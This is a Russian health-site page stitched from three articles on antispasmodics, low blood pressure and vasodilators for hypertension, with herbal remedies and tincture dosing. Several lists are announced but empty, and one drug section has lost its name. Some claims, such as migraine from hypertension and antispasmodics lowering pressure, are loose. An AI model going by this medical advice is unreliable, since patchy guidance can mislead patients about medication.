<p style="clear: both"><img decoding="async" data-flat-attr="img" src="http://lechenie-gipertoniya.ru/wp-content/uploads/2017/11/spazmolitiki-pri-migreni-700x300.jpg" /></p>
<h3>Причины головной боли при АД</h3>
<p>Для лечащего врача важно изучить причины возникновения головных болей при гипертонической болезни, чтобы правильно назначить препараты для лечения.</p>
<p>Перед лечением в любом случае важно тщательно провести диагностику, почему возникают боли. Выделяют 2 причины появления мигрени при гипертонии:</p>
<ul>
<li>В первом случае виноват резкий скачок показателя давления ― на четверть от первоначального значения.</li>
<li>На второй случай указывает изменение показателя нижнего давления.</li>
</ul>
<p>Причины появления неприятных ощущений в голове объясняются многим. Такого вида боли возникают вследствие сильных нервных перенапряжений. Состояние сопровождается ощущением тошноты, головокружением. Если проигнорировать хоть какой-то из этих симптомы, то организм окажется в опасности: возможно развитие инсульта. Чтобы снизить проявление мигрени при повышении артериального давления, желательно применение медикаментов, которые щадяще воздействуют на организм больного. В лечении мигрени главное — ликвидировать болевые ощущения, снизив артериальное давление. С правильно подобранными препаратами избавиться от симптомов будет просто и безопасно. Для купирования болей используются спазмолитики.</p>
<p style="clear: both"><img decoding="async" data-flat-attr="img" style="float: left; margin: 0 10px 5px 0;" src="http://lechenie-gipertoniya.ru/wp-content/uploads/2017/11/priem-tabletok.jpg1_-300x200.jpg" />Употребление спазмолитиков при головной боли помогает снизить ее интенсивность.</p>
<p>Спазмолитики способны эффективно снизить уровень интенсивности головной боли. Как средство от мигрени они чаще всего выпускаются в виде пилюль и таблеток. Значительно повышается действие таких препаратов в комбинации со средствами, которые имеют противовоспалительное и обезболивающее воздействия на организм.</p>
<p>Вернуться к оглавлению</p>
<h3>Можно ли использовать спазмолитики от давления?</h3>
<p>Спазмы в сосудах частое явление, приводящие к болезненным мигреням. На напряжение в сосудах влияют атеросклеротические поражения и нарушения в функционировании нервной системы. Спазмолитики снижают повышенное артериальное давление. Для таких случаев прописывают препараты, снимающие спазмы сосудов. Помогает прием:</p>
<p>У гипотоников головная боль тоже встречается из-за колебаний атмосферного давления или/и стрессовых ситуаций. Характер болевых ощущений при пониженном давлении не намного отличается от характера болей при гипертонии. Также возникает ощущение слабости, температура конечностей снижается, возможны и обмороки. Таблетки спазмолитиков могут привести к усилению головокружения, поэтому принимать их необходимо в комбинации с препаратами, которые расширяют сосудистые стенки.</p>
<p>Вернуться к оглавлению</p>
<h4>Список препаратов и как их принимать?</h4>
<p>Учитывают ряд нюансов при приеме аптечных медикаментов, что сведены в таблице:</p>
<p><iframe src="https://www.youtube.com/embed/AZAjpFVSBT4"></iframe></p>
<h2>Низкое артериальное давление — норма или патология?</h2>
<p style="clear: both">Артериальное давление является одним из древнейших биологических маркеров, показателем функционального благополучия кровеносной системы и всего организма человека в целом. Это давление возникает в результате выброса крови из сердца в кровяное русло за счет сопротивления стенок сосудов. Величина артериального давления — это лабильный показатель, может меняться много раз за сутки в зависимости от погоды, эмоционального или физического состояния человека, после еды или курения, во время сна и бодрствования.<img decoding="async" data-flat-attr="img" style="float: left; margin: 0 10px 5px 0;" src="http://lechenie-gipertoniya.ru/wp-content/uploads/2017/11/izmeryem-davlenie-2.jpg" /></p>
<p>Люди могут не чувствовать небольшие перепады давления как в ту, так и в другую сторону, тогда это расценивается как вариант нормы. Но при появлении признаков ухудшения самочувствия, как правило, берутся за тонометр дома или приходят на прием к врачу и обнаруживают высокое либо низкое артериальное давление. Идеальными считаются показатели АД 120/80 мм рт ст для любого возраста, начиная с 15 лет. Допустимыми считаются отклонения до 100/60 в сторону понижения и до 140/90 в сторону повышения. Если показатели стабильно выше 140/90, то говорят о гипертонии, если ниже 100/60 — о гипотонии.</p>
<h3>Почему понижается артериальное давление?</h3>
<p>Различают физиологическую гипотонию и патологическую. Первая может наблюдаться у вполне здоровых людей как наследственная особенность вегетативной нервной системы. В основном это астеники (около 10% населения), они не предъявляют особо никаких жалоб, ведут активную жизнь, хотя не являются слишком работоспособными и выносливыми. Низкое артериальное давление может наблюдаться у спортсменов и танцоров как результат длительных тренировок.</p>
<p>Патологическая гипотония — это проявление какого-либо заболевания в организме, например:</p>
<ul>
<li>сердечная недостаточность, развившаяся после перенесенного эндо- или миокардита, инфаркта миокарда, нарушений сердечного ритма и т.д.;</li>
<li>вегетососудистая дистония по гипотоническому типу, чаще у подростков в период гормональной перестройки. Потом может трансформироваться в заболевание;</li>
<li>при сильном нервном переутомлении и депрессии;</li>
<li>после черепно-мозговой травмы;</li>
<li>при эндокринной патологии (заболевания щитовидной железы, надпочечников);</li>
<li>неполноценное питание, дистрофия, анорексия;</li>
<li>тяжелые хронические заболевания, в том числе инфекционные, септические;</li>
<li>обезвоживание при сильном поносе и рвоте;</li>
<li>аллергические реакции (анафилактический шок);</li>
<li>алкогольная или наркотическая интоксикация;</li>
<li>побочный эффект от некоторых лекарств — антибиотики, гипотензивные средства, спазмолитики;</li>
<li>резкое снижение давления случается при значительной кровопотере, при гипогликемии у диабетиков, шоковом состоянии;</li>
<li>у пожилых людей с сопутствующим церебральным склерозом часто ортостатическая гипотония. При этом падение АД происходит при быстрой смене положения тела из горизонтального в вертикальное, сопровождается потерей сознания.</li>
</ul>
<h3>Основные проявления</h3>
<p style="clear: both">Как правило, люди жалуются на вялость, слабость (особенно по утрам), апатию, снижение работоспособности, рассеянность внимания, расстройства сна (дневная сонливость и бессонница по ночам), может быть одышка после небольшой физической нагрузки, отечность ног к вечеру, ощущение неполного вдоха, головокружения. При низком давлении у людей часты диспепсические расстройства — изжога, метеоризм, запоры, снижена потенция у мужчин, нарушен менструальный цикл у женщин.<img decoding="async" data-flat-attr="img" style="float: left; margin: 0 10px 5px 0;" src="http://lechenie-gipertoniya.ru/wp-content/uploads/2017/11/izmeryem-davlenie1-2.jpg" /></p>
<p>Головная боль может стать привычным симптомом днем после сна или при умственном напряжении. Отмечаются боли в мышцах, суставах и во всем теле. Гипотоники плохо переносят изменения погоды, климатических условий, длительные поездки в транспорте из-за укачивания.</p>
<p>Иначе говоря, патологические гипотоники всегда предъявляют очень много жалоб на разные органы и системы, их страдания накладывают отпечаток на характер личности (часты депрессивные состояния, раздражительность).</p>
<p>В случае резкого снижения артериального давления головокружение, шум в ушах, бледность кожи и холодный пот ярко выражены, вплоть до потери сознания. Чем опасно такое состояние?</p>
<p>При низком давлении весь организм испытывает недостаток кислорода из-за сниженного поступления крови, в том числе головной мозг и сердце. В результате нередки обмороки с получением травм при падении, возможны инсульты, транзиторные ишемические атаки, нарушения сердечного ритма и даже кардиогенный шок (снижение пульса, на фоне пониженного АД).</p>
<p>Со временем происходят структурные изменения сосудов и нервной системы, поэтому гипотония может трансформироваться в гипертонию.</p>
<h3>Правила и распорядок дня для людей, страдающих пониженным давлением</h3>
<p>Что делать, когда низкое артериальное давление? На этот случай существует ряд правил, которых рекомендуется придерживаться:</p>
<ol>
<li>гипотоники обязательно должны соблюдать распорядок дня — ночью спать не менее 8 — 9 часов, днем прогулки на воздухе и перед сном, вечером, посильные физические упражнения, зарядка по утрам, контрастный душ, плавание;</li>
<li>нельзя резко подниматься с постели, сначала подвигаться, потом осторожно вставать;</li>
<li>полноценное питание 4 или 5 раз в день, сбалансированное по основным ингредиентам, микроэлементам и витаминам;</li>
<li>в середине дня употреблять сладкий свежий чай или кофе;</li>
<li>соблюдение питьевого режима, стакан воды с утра натощак и в течение дня до 2 л жидкости;</li>
<li>при необходимости принимать лекарство от низкого артериального давления. Подходят аптечные спиртовые настойки и экстракты — лимонник, элеутерококк, левзея, эхинацея, родиола розовая, женьшень. Пить нужно курсами по месяцу 3−4 раза в год. Обычно от 15 до 25 капель на прием в малом количестве воды дважды в день с утра и в обед;</li>
<li>помогает точечный массаж, обучиться можно с помощью специальных пособий;</li>
<li>хорошим способом для поднятия тонуса у гипотоников является частое занятие плаваньем.</li>
</ol>
<p style="clear: both"><img decoding="async" data-flat-attr="img" style="float: left; margin: 0 10px 5px 0;" src="http://lechenie-gipertoniya.ru/wp-content/uploads/2017/11/plavanie-2.jpg" />Важно понимать, что гипотония — серьезное состояние, может быть проявлением хронической патологии в организме, поэтому надо обратиться к кардиологу или терапевту для проведения обследования (ЭКГ, суточный мониторинг АД, ЭЭГ, МРТ мозга и сосудов, консультации окулиста, невропатолога, эндокринолога и других специалистов). При обнаружении патологии необходим подбор адекватной терапии основного заболевания, что благоприятно скажется на нормализации уровня артериального давления и улучшении качества жизни пациента.</p>
<p><iframe src="https://www.youtube.com/embed/ctzf9Bt_kRE"></iframe></p>
<h2>Можно ли использовать и какие сосудорасширяющие препараты при гипертонии?</h2>
<p style="clear: both"><img decoding="async" data-flat-attr="img" src="http://cardiobook.ru/wp-content/uploads/2017/04/%D1%81%D0%BE%D1%81%D1%83%D0%B4%D0%BE%D1%80%D0%B0%D1%81%D1%88%D0%B8%D1%80%D1%8F%D1%8E%D1%89%D0%B8%D0%B5-%D0%BF%D1%80%D0%B0%D0%BF%D0%B0%D1%80%D0%B0%D1%82%D1%8B01-696x463.jpg" /></p>
<p style="clear: both"><img decoding="async" data-flat-attr="img" src="http://cardiobook.ru/wp-content/uploads/2018/07/close35.gif" /></p>
<p>Прямые вазодилататоры, или сосудорасширяющие, при гипертонии используются крайне редко. На практике применяется лишь один из них – нитропруссид натрия, который вводится в стационарах внутривенно при тяжелом кризе или необходимости значительно снизить артериальное давление (АД). Стоит разобраться в особенностях их влияния на организм.</p>
<p>Читайте в этой статье</p>
<h2>Принцип действия препаратов</h2>
<p>К непрямым сосудорасширяющим средствам относятся ингибиторы ангиотензин-превращающего фермента (ИАПФ), антагонисты кальция, альфа-адреноблокаторы и блокаторы рецепторов к серотонину. Все они находят свое применение в кардиологии, но их влияние на стенки сосудов опосредовано другими эффектами.</p>
<p style="clear: both"><img decoding="async" data-flat-attr="img" src="http://cardiobook.ru/wp-content/uploads/2017/04/%D0%B2%D0%BB%D0%B8%D1%8F%D0%BD%D0%B8%D0%B5-%D0%BD%D0%B0-%D1%81%D0%BE%D1%81%D1%83%D0%B4%D1%8B-%D0%B4%D1%80%D1%83%D0%B3%D0%B8%D1%85-%D0%BF%D1%80%D0%B5%D0%BF%D0%B0%D1%80%D0%B0%D1%82%D0%BE%D0%B2.jpg" /></p>
<p>Прямые вазодилататоры – отдельная группа средств, которые можно отнести к «истинным» сосудорасширяющим препаратам. Они действуют непосредственно на сосудистую стенку, расширяя мелкие артерии (а нитропруссид натрия – еще и вены). Поэтому уменьшается нагрузка на сердце, которому легче обеспечивать кровоток, снижается АД. Нитропруссид, расширяя вены, увеличивает емкость венозного русла и задержку в нем крови, что снижает нагрузку на правые отделы сердца и давление в системе легочной артерии.</p>
<p>Механизм действия связан с изменением потоков ионов и энергии через клеточные мембраны сосудистых стенок. В результате меняется их сократимость, и происходит расслабление сосудов. Они расширяются без влияния на рецепторы, в отличие, например, от бета-блокаторов. Название «вазодилататоры» и состоит из двух латинских слов: «сосуд» и «расширение».</p>
<p style="clear: both"><img decoding="async" data-flat-attr="img" style="float: left; margin: 0 10px 5px 0;" src="http://cardiobook.ru/wp-content/uploads/2017/04/%D0%BC%D0%B5%D1%85%D0%B0%D0%BD%D0%B8%D0%B7%D0%BC-%D0%B4%D0%B5%D0%B9%D1%81%D1%82%D0%B2%D0%B8%D1%8F-%D0%BD%D0%B8%D1%82%D1%80%D0%BE%D0%BF%D1%80%D1%83%D1%81%D1%81%D0%B8%D0%B4%D0%B0-%D0%BD%D0%B0%D1%82%D1%80%D0%B8%D1%8F.jpeg" /> Механизм действия нитропруссида натрия</p>
<p>Сосудорасширяющие препараты при гипертонии вызывают рефлекторное учащение сердцебиения – ответ организма на увеличение емкости сосудистого русла для обеспечения адекватного кровоснабжения тканей.</p>
<p>На внезапное расширение артериол в своей ткани почки отвечают задержкой жидкости и ионов натрия для восполнения вероятной кровопотери. Поэтому усиливаются отеки, что опасно для больных с сердечной недостаточностью. Именно из-за выраженных побочных эффектов эти средства и перестали применяться.</p>
<p>Кроме того, в отличие от современных медикаментов, сосудорасширяющие средства при гипертонии не достигают главной цели лечения. Она состоит не в снижении давления, как может показаться. <strong>Главная задача терапии – снизить вероятность осложнений гипертензии, то есть риск развития инфаркта, инсульта, и уменьшить число летальных случаев.</strong></p>
<p style="clear: both"><img decoding="async" data-flat-attr="img" style="float: left; margin: 0 10px 5px 0;" src="http://cardiobook.ru/wp-content/uploads/2017/04/%D0%A1%D0%BD%D0%B8%D0%B6%D0%B5%D0%BD%D0%B8%D0%B5-%D0%B0%D1%80%D1%82%D0%B5%D1%80%D0%B8%D0%B0%D0%BB%D1%8C%D0%BD%D0%BE%D0%B3%D0%BE-%D0%B4%D0%B0%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D1%8F-300x200.jpg" />Современные препараты доказанно снижают частоту осложнений. Но прием вазодилататоров, хотя и приводит к снижению АД и улучшению самочувствия больного, никак не влияет на риск тяжелых заболеваний.</p>
<p><strong>Поэтому пациент может получить инфаркт даже при, казалось бы, нормальном уровне АД.</strong></p>
<p>Известно, что несколько десятилетий назад один из вазодилататоров (Адельфан) был очень популярен в России. Он хорошо снижал давление. Однако препарат не выдержал конкуренции с новейшими средствами из других групп. Его побочные эффекты, отсутствие защитной функции, снижение эффекта при длительном приеме заставили производителей отказаться от выпуска этого лекарства.</p>
<h2>Обзор медикаментов</h2>
<p>Теоретически можно использовать такие сосудорасширяющие при давлении:</p>
<ul>
<li>гидралазин;</li>
</ul>
<ul>
<li>миноксидил;</li>
</ul>
<ul>
<li>диазоксид;</li>
</ul>
<ul>
<li>натрия нитропруссид.</li>
</ul>
<p><strong>Все они имеют большое число побочных эффектов, которые значительно ограничивают применение их в кардиологии.</strong></p>
<h3>Гидралазин</h3>
<p style="clear: both"><img decoding="async" data-flat-attr="img" style="float: left; margin: 0 10px 5px 0;" src="http://cardiobook.ru/wp-content/uploads/2017/04/%D0%B0%D0%B4%D0%B5%D0%BB%D1%8C%D1%84%D0%B0%D0%BD-300x253.png" />Гидралазин входил в состав Адельфана. Практически у всех пациентов он вызывал учащение сердцебиения, а при постоянном приеме переставал приводить к снижению АД.</p>
<p><strong>Проводились клинические испытания, которые показали, что при легкой гипертонии Адельфан был в 2 раза менее эффективен, чем анаприлин. При значительном повышении АД он вообще не снижал его.</strong> Поэтому от использования этого лекарства отказались.</p>
<p>Сейчас в аптеках еще можно встретить комбинированный препарат Адельфан Эзидрекс, содержащий дигидралазин, резерпин и гидрохлортиазид (мочегонное средство). За счет этого задержка воды и солей у этого препарата выражена меньше.</p>
<p style="clear: both"><strong><img decoding="async" data-flat-attr="img" style="float: left; margin: 0 10px 5px 0;" src="http://cardiobook.ru/wp-content/uploads/2017/04/%D1%81%D1%82%D0%B5%D0%BD%D0%BE%D0%BA%D0%B0%D1%80%D0%B4%D0%B8%D1%8F.jpg" />Неблагоприятные эффекты гидралазина:</strong></p>
<ul>
<li>приступ стенокардии или даже развитие инфаркта миокарда из-за внезапного расширения сосудов и замедления кровотока по ним;</li>
</ul>
<ul>
<li>поражение нервов – нарушения чувствительности, движений, боли в конечностях;</li>
</ul>
<ul>
<li>тошнота, понос;</li>
</ul>
<ul>
<li>слезотечение и заложенность носа;</li>
</ul>
<ul>
<li>нарушение потенции.</li>
</ul>
<h3>Миноксидил</h3>
<p>Преимуществом этого средства является отсутствие ортостатической гипотонии – резкого падения АД и обморока при подъеме с постели, а также профилактика нефропатии – поражения почек вследствие гипертензии. Однако он вызывает учащение сердцебиения, отеки, и поэтому назначается лишь в редких случаях в комбинации с ИАПФ, бета-блокаторами и диуретиками.</p>
<p style="clear: both"><strong><img decoding="async" data-flat-attr="img" style="float: left; margin: 0 10px 5px 0;" src="http://cardiobook.ru/wp-content/uploads/2017/04/%D0%BC%D0%B8%D0%BD%D0%BE%D0%BA%D1%81%D0%B8%D0%B4%D0%B8%D0%BB-300x205.jpg" />Нежелательные побочные явления:</strong></p>
<ul>
<li>боли за грудиной, инфаркт миокарда, перикардит;</li>
</ul>
<ul>
<li>повышение давления в системе легочной артерии;</li>
</ul>
<ul>
<li>головная боль;</li>
</ul>
<ul>
<li>обильные менструальные кровотечения;</li>
</ul>
<ul>
<li>ухудшение зрения;</li>
</ul>
<ul>
<li>кровотечение из стенок желудка или кишечника;</li>
</ul>
<ul>
<li>сыпь на коже;</li>
</ul>
<ul>
<li>нарушение функции почек.</li>
</ul>
<p>Из-за этих побочных эффектов сосудорасширяющие средства при гипертонии, а именно миноксидил, практически не используются. <strong>Этот препарат нашел свое применение в лечении облысения у мужчин. Для этого используют наружные формы (спреи, лосьоны), которые втираются в кожу головы.</strong></p>
<p>Используется только для купирования гипертонического криза, если другие препараты оказались неэффективны. Особенность лекарства – способность замедлять синтез инсулина. Поэтому он используется для лечения редкого врожденного заболевания – гиперинсулинизма.</p>
<p><strong>Нежелательные эффекты:</strong></p>
<ul>
<li>отеки;</li>
</ul>
<ul>
<li>боль в груди, инфаркт миокарда, учащение пульса;</li>
</ul>
<ul>
<li>головокружение и головная боль;</li>
</ul>
<ul>
<li>угнетение кроветворения;</li>
</ul>
<ul>
<li>сыпь на коже;</li>
</ul>
<ul>
<li>опасное состояние – кетоацидоз, вызванное нарушением действия инсулина;</li>
</ul>
<p style="clear: both"><img decoding="async" data-flat-attr="img" src="http://cardiobook.ru/wp-content/uploads/2017/04/%D0%BF%D0%BE%D0%B1%D0%BE%D1%87%D0%BD%D1%8B%D0%B5-%D1%8D%D1%84%D1%84%D0%B5%D0%BA%D1%82%D1%8B-%D0%BB%D0%B5%D0%BA%D0%B0%D1%80%D1%81%D1%82%D0%B2%D0%B0.jpg" /></p>
<ul>
<li>избыточное оволосение, в том числе у женщин по мужскому типу (рост бороды, усов);</li>
</ul>
<ul>
<li>тошнота и рвота, изменение вкусовых ощущений.</li>
</ul>
<h3>Нитропруссид натрия</h3>
<p>Из всех сосудорасширяющих при высоком давлении только этот препарат используется в кардиологии. Он вводится внутривенно и практически сразу снижает давление, не вызывая отеков. Эффект длится только в течение инфузии, а после ее завершения возможно рефлекторное повышение АД. Поэтому лекарство используется только в стационаре, вводится с помощью инфузомата под постоянным контролем показателей кровообращения.</p>
<p style="clear: both"><img decoding="async" data-flat-attr="img" style="float: left; margin: 0 10px 5px 0;" src="http://cardiobook.ru/wp-content/uploads/2017/04/%D0%BD%D0%B0%D0%BD%D0%B8%D0%BF%D1%80%D1%83%D1%81-300x300.jpg" />Поэтому нитропруссид натрия (Нанипрус) применяется в таких случаях:</p>
<ul>
<li>гипертонический криз;</li>
</ul>
<ul>
<li>необходимость снизить АД во время хирургических вмешательств;</li>
</ul>
<ul>
<li>инфаркт миокарда при нормальном АД.</li>
</ul>
<p><strong>Возможные побочные эффекты:</strong></p>
<ul>
<li>резкое снижение АД;</li>
</ul>
<ul>
<li>боль в животе, тошнота, рвота;</li>
</ul>
<ul>
<li>одышка;</li>
</ul>
<ul>
<li>головокружение и обморок, головная боль;</li>
</ul>
<ul>
<li>поражение почек.</li>
</ul>
<p><strong>Если лекарство вводить слишком быстро, разовьется отравление:</strong></p>
<ul>
<li>поверхностный пульс и дыхание;</li>
</ul>
<ul>
<li>расширение зрачков;</li>
</ul>
<ul>
<li>розовое окрашивание кожи.</li>
</ul>
<p><strong>О сосудорасширяющих препаратах и их применении в лечении гипертонии смотрите в этом видео:</strong></p>
<p><iframe src="http://www.youtube.com/embed/7Um8gpcaxGk"></iframe></p>
<h2>Спазмолитические средства</h2>
<p>Миотропные спазмолитики действуют на всю гладкую мускулатуру в организме, в том числе и на сосуды, вызывая их расширение. Основные препараты из этой группы – дибазол, дротаверин, папаверин. Спазмолитики при гипертонии используются при купировании гипертонических кризов. <strong>Для длительного приема таблетки дибазола, но-шпы или других средств этой группы использовать не рекомендуется, особенно у пожилых людей.</strong></p>
<p style="clear: both"><img decoding="async" data-flat-attr="img" src="http://cardiobook.ru/wp-content/uploads/2017/04/%D1%81%D0%BF%D0%B0%D0%B7%D0%BC%D0%BE%D0%BB%D0%B8%D1%82%D0%B8%D0%BA%D0%B8.jpg" /></p>
<p>При постоянном приеме эти средства уменьшают количество крови, выбрасываемой сердцем. Тем самым они вызывают ухудшение периферического кровообращения и прогрессирование сердечной недостаточности.</p>
<p>Препараты довольно хорошо переносятся, из побочных эффектов отмечается только аллергическая реакция.</p>
<h2>Народные методы</h2>
<p>Считается, что некоторые лекарственные травы способны вызывать расширение сосудов и снижать АД. <strong>После консультации с кардиологом в дополнение к основному лечению можно использовать отвары и настои на основе таких растительных средств:</strong></p>
<ul>
<li>корни байкальского шлемника;</li>
</ul>
<ul>
<li>смесь растертого чеснока, растительного масла и лимонного сока;</li>
</ul>
<ul>
<li>ягоды боярышника;</li>
</ul>
<ul>
<li>душица, мелисса, липовый цвет;</li>
</ul>
<ul>
<li>листья земляники;</li>
</ul>
<ul>
<li>корень валерианы.</li>
</ul>
<p style="clear: both"><img decoding="async" data-flat-attr="img" src="http://cardiobook.ru/wp-content/uploads/2017/04/%D1%82%D1%80%D0%B0%D0%B2%D1%8B-%D0%BF%D1%80%D0%B8-%D0%B2%D1%8B%D1%81%D0%BE%D0%BA%D0%BE%D0%BC-%D0%B4%D0%B0%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D0%B8.jpg" /></p>
<p><strong>Курс фитотерапии можно продолжать 3 — 4 недели, через 2 недели перерыва лучше заменить лекарственный настой.</strong></p>
<p>Сосудорасширяющие препараты при высоком давлении применяются преимущественно для купирования гипертонических кризов в условиях стационара. В форме таблеток большинство из этих средств не используется из-за малой эффективности и большого количества побочных эффектов. Если пациент постоянно использует такие средства, как Адельфан Эзидрекс, ему следует обратиться к кардиологу для подбора более эффективных и безопасных препаратов.</p>
<p><strong>О том, какие травы применяют при высоком давлении, смотрите в этом видео:</strong></p>
<p><iframe src="http://www.youtube.com/embed/2j4blRRBiqY"></iframe></p>
<p style="clear: both"><img decoding="async" data-flat-attr="img" src="http://cardiobook.ru/wp-content/uploads/2016/10/mochegonnye-preparaty-pri-vysokom-davlenii.jpg" /></p>
<p>Мочегонные препараты при высоком давлении входят в список обязательных для назначения врачом. Однако принимать их следует с осторожностью, а также внимательно следить за эффектом.</p>
<p style="clear: both"><img decoding="async" data-flat-attr="img" src="http://cardiobook.ru/wp-content/uploads/2017/04/%D0%AD%D0%BD%D0%B0%D0%BB%D0%B0%D0%BF%D1%80%D0%B8%D0%BB-%D0%BF%D1%80%D0%B8-%D0%B3%D0%B8%D0%BF%D0%B5%D1%80%D1%82%D0%BE%D0%BD%D0%B8%D0%B8.jpg" /></p>
<p>Препарат эналаприл при гипертонии помогает многим пациентам. Есть и аналогичные ингибиторы апф, которыми можно его заменить при лечении &#8212; каптоприл, энап. Как часто принимать от давления?</p>
<p style="clear: both"><img decoding="async" data-flat-attr="img" src="http://cardiobook.ru/wp-content/uploads/2017/06/%D0%9F%D0%B5%D1%80%D0%B2%D0%B0%D1%8F-%D0%BF%D0%BE%D0%BC%D0%BE%D1%89%D1%8C-%D0%BF%D1%80%D0%B8-%D0%BF%D0%BE%D0%B2%D1%8B%D1%88%D0%B5%D0%BD%D0%BD%D0%BE%D0%BC-%D0%B4%D0%B0%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D0%B8.jpg" /></p>
<p>Первая помощь при повышенном давлении может спаси жизнь больному. В ход пойдут и препараты традиционной медицины, и народные средства. Однако стоит обращать внимание и на дополнительные симптомы.</p>
<p style="clear: both"><img decoding="async" data-flat-attr="img" src="http://cardiobook.ru/wp-content/uploads/2017/10/sistolicheskaya-gipertoniya.jpg" /></p>
<p>Довольно неприятная систолическая гипертония может быть изолированной, артериальной. Она проявляется зачастую у пожилых, но может возникнуть и у молодых. Лечение должно проводиться систематически.</p>
<p style="clear: both"><img decoding="async" data-flat-attr="img" src="http://cardiobook.ru/wp-content/uploads/2017/03/%D0%9F%D1%80%D0%B5%D0%BF%D0%B0%D1%80%D0%B0%D1%82%D1%8B-%D0%B4%D0%BB%D1%8F-%D0%BB%D0%B5%D1%87%D0%B5%D0%BD%D0%B8%D1%8F-%D0%B3%D0%B8%D0%BF%D0%B5%D1%80%D1%82%D0%BE%D0%BD%D0%B8%D0%B8.png" /></p>
<p>Современные, новейшие и самые лучшие препараты для лечения гипертонии позволяют контролировать свое состояние с наименьшими последствиями. Какие препараты выбора назначают врачи?</p>
<p style="clear: both"><img decoding="async" data-flat-attr="img" src="http://cardiobook.ru/wp-content/uploads/2017/04/%D0%B0%D0%B4%D1%80%D0%B5%D0%BD%D0%BE%D0%B1%D0%BB%D0%BE%D0%BA%D0%B0%D1%82%D0%BE%D1%80%D1%8B-%D0%BF%D1%80%D0%B8-%D0%B3%D0%B8%D0%BF%D0%B5%D1%80%D1%82%D0%BE%D0%BD%D0%B8%D0%B801.jpg" /></p>
<p>Врач практически в 100% случаев назначит адреноблокаторы при гипертонии. Некоторые из применяемых могут оказаться под запретом. Какие препараты назначит &#8212; альфа или бета блокаторы?</p>
<p style="clear: both"><img decoding="async" data-flat-attr="img" src="http://cardiobook.ru/wp-content/uploads/2016/09/ateroskleroz-sosudov-golovnogo-mozga.jpg" /></p>
<p>Лечение атеросклероза сосудов головного мозга, препараты для которого назначаются исключительно врачом, проводится комплексно. Что входит в домашнюю аптечку?</p>
<p style="clear: both"><img decoding="async" data-flat-attr="img" src="http://cardiobook.ru/wp-content/uploads/2018/03/%D1%82%D0%B0%D1%80%D0%BA%D0%B0-%D0%BF%D1%80%D0%B5%D0%BF%D0%B0%D1%80%D0%B0%D1%82.jpg" /></p>
<p>Назначается препарат Тарка при вторичной гипертензии, то есть применяется лекарство при повышенном давлении с сопутствующими заболеваниями. Всем ли поможет от гипертонии?</p>
<p style="clear: both"><img decoding="async" data-flat-attr="img" src="http://cardiobook.ru/wp-content/uploads/2017/11/farmadipin-primenenie.png" /></p>
<p>Если назначены капли Фармадипин, применение предполагает снижение АД, купирование криза. Как именно действует лекарство от давления? Какие есть противопоказания к таблеткам?</p>
<p>Источники: http://etodavlenie.ru/dav/medikamenty/spazmolitiki-pri-davlenii.html, http://lechenie-gipertoniya.ru/gipotoniya/spazmolitiki-pri-gipotonii/, http://cardiobook.ru/sosudorasshiryayushhie-pri-gipertonii/</p>
<div class="flat_pm_end"></div>
				</article>
								<ul class="breadcrumbs breadcrumbs_single">
					<li itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a class="home" href="https://bolitsosud.ru" itemprop="url"><span itemprop="title">Главная</span></a></li>
										<li itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://bolitsosud.ru/davlenie" itemprop="url"><span itemprop="title">Давление</span></a></li>
				</ul>
				<div class="post-meta">
											<div class="post-rating">
							<div class="post-rating__title">Оценка статьи:</div>
							<div id="post-ratings-1331" class="post-ratings" itemscope itemtype="http://schema.org/Article" data-nonce="c9f54e6d53"><img id="rating_1331_1" src="https://bolitsosud.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="1 Звезда" title="1 Звезда" onmouseover="current_rating(1331, 1, '1 Звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_1331_2" src="https://bolitsosud.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="2 Звезды" title="2 Звезды" onmouseover="current_rating(1331, 2, '2 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_1331_3" src="https://bolitsosud.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="3 Звезды" title="3 Звезды" onmouseover="current_rating(1331, 3, '3 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_1331_4" src="https://bolitsosud.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="4 Звезды" title="4 Звезды" onmouseover="current_rating(1331, 4, '4 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_1331_5" src="https://bolitsosud.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="5 Звезд" title="5 Звезд" onmouseover="current_rating(1331, 5, '5 Звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /> (Пока оценок нет)<br /><span class="post-ratings-text" id="ratings_1331_text"></span><meta itemprop="headline" content="Снижающие артериальное давление спазмолитики" /><meta itemprop="description" content="
  
   Спазмолитики и давление
Гипертоникам приходится страдать не только от повышенного давления и неприятных симптомов, но и от обыкновенной сильной головной боли. Она появляется из-за сокращений..." /><meta itemprop="datePublished" content="2018-12-02T16:33:40+03:00" /><meta itemprop="dateModified" content="2018-12-02T16:33:40+03:00" /><meta itemprop="url" content="https://bolitsosud.ru/davlenie/snizhayushhie-arterialnoe-davlenie-spazmolitiki.html" /><meta itemprop="author" content="" /><meta itemprop="mainEntityOfPage" content="https://bolitsosud.ru/davlenie/snizhayushhie-arterialnoe-davlenie-spazmolitiki.html" /><div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://bolitsosud.ru/wp-content/uploads/spazmolitiki-pri-migreni-700x300.jpg" /><meta itemprop="width" content="150" /><meta itemprop="height" content="150" /></div><div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="О сосудах" /><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="" /></div></div></div><div id="post-ratings-1331-loading" class="post-ratings-loading">
